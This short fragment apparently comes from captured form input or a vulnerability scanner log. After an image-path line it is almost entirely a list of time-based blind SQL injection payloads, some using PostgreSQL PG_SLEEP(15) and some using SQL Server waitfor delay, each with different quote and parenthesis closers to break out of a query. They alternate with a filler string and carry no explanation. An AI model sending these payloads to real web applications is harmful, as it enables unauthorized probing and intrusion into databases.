
555mHoJFIcB')) OR 57=(SELECT 57 FROM PG_SLEEP(15))--
MmzHrrdb
555vJ6UEKX5') OR 979=(SELECT 979 FROM PG_SLEEP(15))
MmzHrrdb
555n4owIPQm' OR 550=(SELECT 550 FROM PG_SLEEP(15))
MmzHrrdb
555-1)) OR 870=(SELECT 870 FROM PG_SLEEP(15))--
MmzHrrdb
555-1) OR 387=(SELECT 387 FROM PG_SLEEP(15))--
MmzHrrdb
555-1 OR 758=(SELECT 758 FROM PG_SLEEP(15))--
MmzHrrdb
555huP75iBF'; waitfor delay '0:0:15' --
MmzHrrdb
555-1 waitfor delay '0:0:15' --
MmzHrrdb
555-1); waitfor delay '0:0:15' --